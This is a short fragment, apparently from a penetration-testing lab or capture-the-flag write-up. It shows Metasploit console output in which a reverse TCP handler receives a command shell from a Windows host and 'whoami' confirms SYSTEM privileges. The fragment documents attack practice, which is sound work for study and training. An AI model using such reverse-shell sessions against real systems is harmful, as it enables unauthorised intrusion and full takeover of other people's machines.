 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.95.117:4445
[*] Command shell session 1 opened (10.50.95.117:4445 -> 10.200.98.201:56602) at 2023-05-30 08:45:09 +0800
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>_